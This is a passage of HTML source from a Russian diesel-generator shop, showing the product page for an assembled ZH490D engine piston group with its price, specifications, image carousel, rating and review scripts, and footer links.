				} catch (e) {}
			});
			return false;
		});
		
		/***FANCYBOX***/
		$(function() {
			$("div.catalog-detail-pictures a").fancybox({
				"transitionIn": "elastic",
				"transitionOut": "elastic",
				"speedIn": 600,
				"speedOut": 200,
				"overlayShow": false,
				"cyclic" : true,
				"padding": 20,
				"titlePosition": "over",
				"onComplete": function() {
					$("#fancybox-title").css({"top":"100%", "bottom":"auto"});
				} 
			});
		});
		
		$('.more_photo .owl-carousel').owlCarousel({
			loop: true,
			nav: true,
			dots:false,
			navSpeed:500,
			items: 4,
            lazyLoad: true,
            lazyLoadEager: 4,
		});
	});
	//]]>
</script>


<div id="bx_117848907_3452" class="catalog-detail-element element-iblock-section-id-119" itemscope itemtype="http://schema.org/Product">
	<meta content="Поршневая группа двигателя ZH490D в сборе" itemprop="name" />
    	    <meta content="Weifang" itemprop="brand" />
    	<div class="catalog-detail">
		<div class="column first">			
						<div class="catalog-detail-pictures">
				<div class="catalog-detail-picture" id="bx_117848907_3452_picture">
						
						<div class="detail_picture">
							<meta content="/upload/iblock/9c1/9c135945d14244eb1b75b1388bcb9c99.jpg" itemprop="image" />
															<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/9c1/9c135945d14244eb1b75b1388bcb9c99.jpg"> 
									<img src="/upload/resize_cache/iblock/9c1/390_390_1/9c135945d14244eb1b75b1388bcb9c99.jpg" width="390" height="260" alt="Поршневая группа двигателя ZH490D в сборе" />
														<div class="time_buy_sticker">
															</div>
							<div class="sticker">
															</div>
														</a>							
						</div>					
									</div>
									<div class="clr"></div>
					<div class="more_photo">
						<ul class="owl-carousel">
									<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/ef8/ef8c6d9d9060383710f40050da7b1ed3.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/ef8/86_86_1/ef8c6d9d9060383710f40050da7b1ed3.jpg" width="86" height="57" alt="Поршневая группа двигателя ZH490D в сборе" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/716/716b9a3d69969e2df31f89a42cc73ac1.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/716/86_86_1/716b9a3d69969e2df31f89a42cc73ac1.jpg" width="86" height="57" alt="Поршневая группа двигателя ZH490D в сборе" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/6c7/6c7dcd04d22a38d0cffd0eb14fccbf0d.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/6c7/86_86_1/6c7dcd04d22a38d0cffd0eb14fccbf0d.jpg" width="86" height="57" alt="Поршневая группа двигателя ZH490D в сборе" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/488/4881ea9c4d264d8c0d5ca48d9c857e1f.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/488/86_86_1/4881ea9c4d264d8c0d5ca48d9c857e1f.jpg" width="86" height="57" alt="Поршневая группа двигателя ZH490D в сборе" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/bcd/bcd8858a7025620e452cba815985b48e.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/bcd/86_86_1/bcd8858a7025620e452cba815985b48e.jpg" width="86" height="57" alt="Поршневая группа двигателя ZH490D в сборе" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/e41/e41158407cacf5c325b803e07e04c6dc.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/e41/86_86_1/e41158407cacf5c325b803e07e04c6dc.jpg" width="86" height="57" alt="Поршневая группа двигателя ZH490D в сборе" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/67b/67bef67cfbfcc92d1b6d98525f3a4cea.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/67b/86_86_1/67bef67cfbfcc92d1b6d98525f3a4cea.jpg" width="86" height="57" alt="Поршневая группа двигателя ZH490D в сборе" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/14d/14d6a0463e3d4dbc5821ac30f30bb009.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/14d/86_86_1/14d6a0463e3d4dbc5821ac30f30bb009.jpg" width="86" height="57" alt="Поршневая группа двигателя ZH490D в сборе" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/e09/e09923ebfc2f529216c59219fa31249b.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/e09/86_86_1/e09923ebfc2f529216c59219fa31249b.jpg" width="86" height="57" alt="Поршневая группа двигателя ZH490D в сборе" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/2a1/2a1cf5d4e1f3081452330028ac141b09.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/2a1/86_86_1/2a1cf5d4e1f3081452330028ac141b09.jpg" width="86" height="57" alt="Поршневая группа двигателя ZH490D в сборе" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/4f8/4f8c30ad721f48a70cacbedb2904cdfe.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/4f8/86_86_1/4f8c30ad721f48a70cacbedb2904cdfe.jpg" width="86" height="57" alt="Поршневая группа двигателя ZH490D в сборе" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/9b6/9b6cedbdabae83f4788f44f6ea28e0a3.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/9b6/86_86_1/9b6cedbdabae83f4788f44f6ea28e0a3.jpg" width="86" height="57" alt="Поршневая группа двигателя ZH490D в сборе" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/340/34032b1dcbb51dbb0f515f430b536093.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/340/86_86_1/34032b1dcbb51dbb0f515f430b536093.jpg" width="86" height="57" alt="Поршневая группа двигателя ZH490D в сборе" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/5ab/5ab18107d9ef7b900031f6ae3a459038.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/5ab/86_86_1/5ab18107d9ef7b900031f6ae3a459038.jpg" width="86" height="57" alt="Поршневая группа двигателя ZH490D в сборе" />
										</a>
									</li>
																					</ul>
					</div>
							</div>
			                            		        </div>
		<div class="column second">			
			<div class="catalog-detail">
				<div class="column three">

										<div class="article_rating" style="display:none">
												<div class="catalog-detail-article" id="bx_117848907_3452_article">
													</div>
												<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
							<div class="iblock-vote" id="vote_3452">
	<script type="text/javascript">
		//<![CDATA[
		if(!window.voteScript) window.voteScript = {
			trace_vote: function(div, flag) {
				var my_div;
				var r = div.id.match(/^vote_(\d+)_(\d+)$/);
				for(var i = r[2]; i >= 0; i--) {
					my_div = document.getElementById('vote_'+r[1]+'_'+i);
					if(my_div) {
						if(flag) {
							if(!my_div.saved_class)
								my_div.saved_className = my_div.className;
							if(my_div.className!='star-active star-over')
								my_div.className = 'star-active star-over';
						} else {
							if(my_div.saved_className && my_div.className != my_div.saved_className)
								my_div.className = my_div.saved_className;
						}
					}
				}
				i = r[2]+1;
				while(my_div = document.getElementById('vote_'+r[1]+'_'+i)) {
					if(my_div.saved_className && my_div.className != my_div.saved_className)
						my_div.className = my_div.saved_className;
					i++;
				}
			},
			do_vote: function(div, parent_id, arParams) {
				var r = div.id.match(/^vote_(\d+)_(\d+)$/);
				var vote_id = r[1];
				var vote_value = r[2];
				function __handler(data) {
					var obContainer = document.getElementById(parent_id);
					if(obContainer) {
						var obResult = document.createElement("DIV");
						obResult.innerHTML = data;
						obContainer.parentNode.replaceChild(obResult.firstChild, obContainer);
					}
				}
				//BX('wait_' + parent_id).innerHTML = BX.message('JS_CORE_LOADING');
				BX(parent_id).innerHTML = BX.message('JS_CORE_LOADING');
				arParams['vote'] = 'Y';
				arParams['vote_id'] = vote_id;
				arParams['rating'] = vote_value;				
				BX.ajax.post(
					'/bitrix/components/bitrix/iblock.vote/component.php',
					arParams,
					__handler
				);
			}
		}
		//]]>
	</script>
	<table>
		<tr>
									<td>
							<div id="vote_3452_0" class="star-active star-empty" title="1" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3452', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3452'},'sessid':'c7fa95007e284edc6467e2ebd438ab05','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_3452_1" class="star-active star-empty" title="2" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3452', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3452'},'sessid':'c7fa95007e284edc6467e2ebd438ab05','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_3452_2" class="star-active star-empty" title="3" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3452', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3452'},'sessid':'c7fa95007e284edc6467e2ebd438ab05','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_3452_3" class="star-active star-empty" title="4" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3452', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3452'},'sessid':'c7fa95007e284edc6467e2ebd438ab05','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_3452_4" class="star-active star-empty" title="5" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3452', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3452'},'sessid':'c7fa95007e284edc6467e2ebd438ab05','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
									<td class="vote-result">
					<div id="wait_vote_3452">(0)</div>
				</td>
					</tr>
	</table>
</div>															<meta content="0" itemprop="ratingValue" />
								<meta content="0" itemprop="ratingCount" />
												
						</div>				
					</div>

                                        <div class="catalog-detail-preview-text" itemprop="description">
                                                    <div class="js-offer-text js-offer-text-0">
                                Поршневая группа двигателя ZH490D в сборе. Ход поршня 105 мм. <br />
                            </div>
                        
                        
                                            </div>

                                            
                        
				</div>

				<div class="column four">
					<div class="price_buy_detail" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
												<div class="catalog-detail-price" id="bx_117848907_3452_price">
																			<span class="catalog-detail-item-price">
													17 400													<span class="unit">
														  руб.														за шт													</span>
												</span>																
																						<meta itemprop="price" content="17400" />
											<meta itemprop="priceCurrency" content="RUB" />
										<link itemprop="availability" href="http://schema.org/OutOfStock">													
														</div>						
						
												<div class="catalog-detail-buy" id="bx_117848907_3452_buy">
													
								<div class="buy_more_detail">							
																			<script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
										<a class="btn_buy apuo_detail" id="order_anch_3452" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i>Заказать товар</a>
																				
								</div>
													</div>				
						
												<div class="compare_delay">
														<div class="catalog-detail-delay" id="bx_117848907_3452_delay">
															</div>
						</div>						
						
											
						
						
						
													<div class="catalog-detail-buttons">
																									<a rel="nofollow" target="_blank" href="/payment_delivery/" class="btn_buy apuo pcd"><i class="fa fa-credit-card"></i><span>Все способы оплаты</span></a>
																	<a rel="nofollow" target="_blank" href="/payment_delivery/" class="btn_buy apuo pcd"><i class="fa fa-truck"></i><span>Подробнее о доставке</span></a>
															</div>
						
                        					</div>
				</div>
			</div>			
			
							<div class="catalog-detail-properties">
					<h2 class="h4">Характеристики</h2>
																							<div class="catalog-detail-property">
														<span class="name">Габаритные размеры (Д;Ш;В; мм)</span> 
							<span class="val">235х235х250</span>
						</div>
																													<div class="catalog-detail-property">
														<span class="name">Масса, кг</span> 
							<span class="val">11,9</span>
						</div>
																	</div>
							
		</div>
	</div>	
	

        
		
	<div id="bx_117848907_3452_constructor"></div>

                <div class="section">

            
                <ul class="tabs">
                    <li class="current">
                        <a href="#tab1"><span>Описание</span></a>
                    </li>
                    <li style='display:none;'>
                        <a href="#tab2"><span></span></a>
                    </li>
                    <li style='display:none;'>
                        <a href="#tab3"><span></span></a>
                    </li>
                    <li style='display:none;'>
                        <a href="#tab4"><span></span></a>
                    </li>
                    <li>
                        <a href="#tab5"><span>Отзывы и вопросы <span class="reviews_count">(0)</span></span></a>
                    </li>
                                    </ul>
                <div class="box visible">
                    <div class="description">
                                                    <p>Назначение: предназначены для установки на дизель-генераторные, судовые, компрессорные станции, на ж/д транспорт, самоходные краны, промышленные и с/х тракторы, комбайны, вездеходы, катки, автогрейдеры,экскаваторы и другую дорожно-строительную технику.</p>

                                                                                                </div>
                </div>
                <div class="box" style='display:none;'>
                    <div class="tab-content">
                                            </div>
                </div>
                <div class="box" id="accessories-to" style='display:none;'></div>
                <div class="box" style='display:none;'>
                                    </div>
                <div class="box" id="catalog-reviews-to"></div>

            
            <div class="box">
                <div id="bx_117848907_3452_store">
                                            <div class="catalog-detail-stores">
                            		<div class="catalog-detail-store">			
			<span class="name">
				Магазин 1, график: ПН-ПТ 9:00 - 22:00								
			</span>
			<span class="val">0</span>
		</div>
	                        </div>
                                    </div>
            </div>
        </div>

        



	<div class="clr"></div>

                <div class="section">
        <h3 class="filter-pages-title">Дизельные генераторы по мощности</h3>
        <div class="filter-pages">
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-20/">
                        <span class="filter-pages-title">20 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-30/">
                        <span class="filter-pages-title">30 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-40/">
                        <span class="filter-pages-title">40 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-50/">
                        <span class="filter-pages-title">50 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-60/">
                        <span class="filter-pages-title">60 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-80/">
                        <span class="filter-pages-title">80 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-100/">
                        <span class="filter-pages-title">100 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-120/">
                        <span class="filter-pages-title">120 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-150/">
                        <span class="filter-pages-title">150 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-200/">
                        <span class="filter-pages-title">200 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-250/">
                        <span class="filter-pages-title">250 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-300/">
                        <span class="filter-pages-title">300 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-400/">
                        <span class="filter-pages-title">400 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-500/">
                        <span class="filter-pages-title">500 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-550/">
                        <span class="filter-pages-title">550 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-600/">
                        <span class="filter-pages-title">600 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-720/">
                        <span class="filter-pages-title">720 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-750/">
                        <span class="filter-pages-title">750 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-800/">
                        <span class="filter-pages-title">800 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-900/">
                        <span class="filter-pages-title">900 кВт</span>
                    </a>
                </div>
                    </div>
    </div>
</div>


<script type="text/javascript">
	var obbx_117848907_3452 = new JCCatalogElement({'CONFIG':{'USE_CATALOG':true},'PRODUCT_TYPE':'1','VISUAL':{'ID':'bx_117848907_3452'},'PRODUCT':{'ID':'3452','NAME':'Поршневая группа двигателя ZH490D в сборе'}});
	BX.message({
		SITE_ID: "s1"
	});
</script>
	<script type="text/javascript">
		BX.ready(BX.defer(function(){
			if(!!window.obbx_117848907_3452) {
				window.obbx_117848907_3452.allowViewedCount(true);
			}
		}));
	</script>
	<div class="set-constructor-items-from" style="display:none;">
			</div>


<div id="accessories-from" class="accessories" style="display:none;">
	</div>

<div id="catalog-reviews-from" style="display:none;">
	
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.reviews-collapse-link').click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $(".review").height()) / 2;
				$(".review").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$('.review_body').fadeIn(300);
			$('.review').fadeIn(300);
		});
		$('.review_close, .review_body').click(function(e){
			e.preventDefault();
			$('.review_body').fadeOut(300);
			$('.review').fadeOut(300);
		});
	});
	//]]>
</script>

<div class="reviews-collapse reviews-minimized">
	<a href="javascript:void(0)" class="btn_buy apuo reviews-collapse-link"><i class="fa fa-pencil"></i><span>Добавить свой отзыв или задать вопрос</span></a>
</div>
<div class="clr"></div>


<div class="pop-up-bg review_body"></div>
<div class="pop-up review">
	<a href="javascript:void(0)" class="pop-up-close review_close"><i class="fa fa-times"></i></a>
	<div class="h1">Добавить свой отзыв или задать вопрос</div>
	<!--'start_frame_cache_review'-->		<div class="container">
			<div class="info">
				<div class="image catalog-element-review-img-wrap">
											<img src="/upload/resize_cache/iblock/9c1/178_178_1/9c135945d14244eb1b75b1388bcb9c99.jpg" width="178" height="118" alt="" />
									</div>
				<div class="name">Поршневая группа двигателя ZH490D в сборе</div>
			</div>
							<form action="/catalog/zapasnye_chasti/porshnevaya_gruppa_dvigatelya_zh490d_v_sbore/" id="new_comment_form" class="new_comment_form">
					<span id="echo_comment_form"></span>
											<div class="row">
							<div class="span1">
								Имя<span class="mf-req">*</span>
							</div>
							<div class="span2">
								<input type="text" id="comment_name" name="comment_name" value="" />
							</div>
							<div class="clr"></div>
						</div>
										<div class="row">
						<div class="span1">
							Ваш Email
						</div>
						<div class="span2">
							<input id="email" name="email" />
						</div>
						<div class="clr"></div>
					</div>
                    <div class="row">
						<div class="span1">
							Ваш отзыв<span class="mf-req">*</span>
						</div>
						<div class="span2">
							<textarea id="comment_text" name="comment_text" rows="3" cols="90"></textarea>
						</div>
						<div class="clr"></div>
					</div>
										<input type="hidden" id="comment_method" name="comment_method" value="comment"/>
					<div class="submit">
						<button onclick="button_comment(3452, 'Поршневая группа двигателя ZH490D в сборе', 15, '/catalog/zapasnye_chasti/porshnevaya_gruppa_dvigatelya_zh490d_v_sbore/', '/local/components/altop/catalog.comments', 'N', 'Y', 'OBJECT_ID/USER_ID/USER_IP/COMMENT_URL/USER_EMAIL');" type="button" name="send_button" class="btn_buy popdef">Отправить</button>						
					</div>
				</form>
					</div>
	<!--'end_frame_cache_review'--></div></div>


		 	 
							</div>
						</div>
																			
<div class="stati_bottom">
	<div class="h3">Обзоры и советы</div>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
	<div class="clr"></div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
			</ul>
</div>											</div>
					                    				    	
<!--'start_frame_cache_already_seen'-->		<div class="already_seen_empty"></div>
	<!--'end_frame_cache_already_seen'-->				                    </div>
				<footer>
					<div class="center">
					<div class="footer_menu_soc_pay">
						<div class="footer_menu">

							
<ul>
			<li>
			<a href="/about/"><span>О компании</span></a>
		</li>
			<li>
			<a href="/about/responses/"><span>Отзывы</span></a>
		</li>
			<li>
			<a href="/about/certificates/"><span>Сертификаты</span></a>
		</li>
			<li>
			<a href="/novosti/"><span>Новости</span></a>
		</li>
			<li>
			<a href="/about/politic/"><span>		Политика обработки персональных данных</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/catalog/"><span>Каталог</span></a>
		</li>
			<li>
			<a href="/catalog/dizelnye-generatory/"><span>Дизельные генераторы</span></a>
		</li>
			<li>
			<a href="/catalog/gazoporshnevye_elektrostantsii_/"><span>Газопоршневые электростанции </span></a>
		</li>
			<li>
			<a href="/catalog/yuchai/"><span>Двигатели Yuchai</span></a>
		</li>
			<li>
			<a href="/catalog/zapasnye_chasti/"><span>Запасные части</span></a>
		</li>
			<li>
			<a href="/catalog/konteyneri_dlya_oborudovaniya_/"><span>Контейнеры для оборудования </span></a>
		</li>
			<li>
			<a href="/catalog/sudovye_dizel_generatory/"><span>Судовые дизель генераторы</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/service/"><span>Сервис и запчасти</span></a>
		</li>
			<li>
			<a href="/about/our-projects/"><span>Наши проекты</span></a>
		</li>
			<li>
			<a href="/reviews/"><span>Обзоры и советы</span></a>
		</li>
			<li>
			<a href="/media/"><span>Фото и видео</span></a>
		</li>
			<li>
			<a href="/payment_delivery/"><span>Оплата и доставка</span></a>
		</li>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
	</ul>														
							<img src="https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png">
						</div>
						<div class="footer_soc_pay">
							<div class="footer_soc">
															</div>
							<div class="footer_pay">
																
							</div>
						</div>
					</div>
					<div class="footer_left">
                                                <iframe class="yandex-counter-frame" src="https://yandex.ru/sprav/widget/rating-badge/51059906070?type=rating" width="150" height="50" frameborder="0"></iframe>
                        <div class="copyright">
							© Фрегат, 2016-2026 <br>
<p>
	Московская область, г. Красногорск
</p>						</div>
					</div>
					<div class="footer_center">
						<div class="footer-links">
                            <div class="footer-social-links">
                                <a class="footer-social-links-link" href="https://dzen.ru/dgufregat?share_to=link" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 28 28"><path fill="#202022" d="M13.943 28h.112c5.56 0 8.788-.56 11.074-2.78 2.331-2.354 2.87-5.603 2.87-11.142v-.156c0-5.537-.539-8.765-2.87-11.143C22.845.56 19.594 0 14.057 0h-.112c-5.56 0-8.79.56-11.076 2.78C.54 5.133 0 8.384 0 13.921v.156c0 5.537.538 8.765 2.87 11.143C5.133 27.44 8.384 28 13.942 28"></path><path fill="#fff" d="M24.667 13.788a.203.203 0 0 0-.193-.2c-3.827-.145-6.157-.633-7.786-2.262-1.633-1.633-2.12-3.964-2.265-7.8a.2.2 0 0 0-.2-.193h-.446a.203.203 0 0 0-.2.193c-.145 3.834-.632 6.167-2.265 7.8-1.631 1.63-3.959 2.117-7.786 2.262a.2.2 0 0 0-.193.2v.447c0 .107.086.195.193.2 3.827.145 6.157.633 7.786 2.263 1.63 1.63 2.116 3.954 2.263 7.775a.2.2 0 0 0 .2.193h.448a.203.203 0 0 0 .2-.194c.147-3.82.633-6.145 2.263-7.774 1.631-1.632 3.96-2.118 7.787-2.263a.2.2 0 0 0 .193-.2v-.447z"></path></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://t.me/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 240.1 240.1">
                                        <linearGradient id="Oval_1_" gradientUnits="userSpaceOnUse" x1="-838.041" y1="660.581" x2="-838.041" y2="660.3427" gradientTransform="matrix(1000 0 0 -1000 838161 660581)">
                                            <stop offset="0" style="stop-color:#2AABEE"/>
                                            <stop offset="1" style="stop-color:#229ED9"/>
                                        </linearGradient>
                                        <circle fill-rule="evenodd" clip-rule="evenodd" fill="url(#Oval_1_)" cx="120.1" cy="120.1" r="120.1"/>
                                        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M54.3,118.8c35-15.2,58.3-25.3,70-30.2 c33.3-13.9,40.3-16.3,44.8-16.4c1,0,3.2,0.2,4.7,1.4c1.2,1,1.5,2.3,1.7,3.3s0.4,3.1,0.2,4.7c-1.8,19-9.6,65.1-13.6,86.3 c-1.7,9-5,12-8.2,12.3c-7,0.6-12.3-4.6-19-9c-10.6-6.9-16.5-11.2-26.8-18c-11.9-7.8-4.2-12.1,2.6-19.1c1.8-1.8,32.5-29.8,33.1-32.3 c0.1-0.3,0.1-1.5-0.6-2.1c-0.7-0.6-1.7-0.4-2.5-0.2c-1.1,0.2-17.9,11.4-50.6,33.5c-4.8,3.3-9.1,4.9-13,4.8 c-4.3-0.1-12.5-2.4-18.7-4.4c-7.5-2.4-13.5-3.7-13-7.9C45.7,123.3,48.7,121.1,54.3,118.8z"/>
                                    </svg>
                                </a>
                                <a class="footer-social-links-link" href="https://rutube.ru/channel/48037939/" target="_blank">
                                    <svg class="footer-social-links-svg" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_12_17186)"><rect x="0.248047" y="0.396973" width="24.5234" height="24.5234" fill="#100943"></rect><path d="M24.7099 12.6281C31.4651 12.6281 36.9413 7.15191 36.9413 0.396693C36.9413 -6.35853 31.4651 -11.8347 24.7099 -11.8347C17.9547 -11.8347 12.4785 -6.35853 12.4785 0.396693C12.4785 7.15191 17.9547 12.6281 24.7099 12.6281Z" fill="#ED143B"></path><path d="M15.3586 12.0697H8.13142V9.2098H15.3586C15.7808 9.2098 16.0743 9.28338 16.2216 9.41188C16.3689 9.54037 16.4602 9.7787 16.4602 10.1268V11.1537C16.4602 11.5206 16.3689 11.7589 16.2216 11.8874C16.0743 12.0159 15.7808 12.0708 15.3586 12.0708V12.0697ZM15.8544 6.51355H5.06641V18.7439H8.13142V14.7648H13.7799L16.4602 18.7439H19.8924L16.9373 14.7462C18.0267 14.5847 18.516 14.2508 18.9194 13.7006C19.3229 13.1504 19.5252 12.2707 19.5252 11.0966V10.1796C19.5252 9.48326 19.4515 8.93303 19.3229 8.5113C19.1943 8.08956 18.9744 7.72274 18.6622 7.39326C18.3324 7.08135 17.9652 6.8617 17.5243 6.71453C17.0835 6.58604 16.5327 6.51245 15.8544 6.51245V6.51355Z" fill="white"></path></g><defs><clipPath id="clip0_12_17186"><rect x="0.248047" y="0.396729" width="24.4628" height="24.4628" rx="5.95041" fill="white"></rect></clipPath></defs></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://tenchat.ru/dgufregat" target="_blank">
                                    <img class="footer-social-links-svg" src="/local/templates/elektro_flat_copy/images/TenchatLogo.png" alt="">
                                </a>
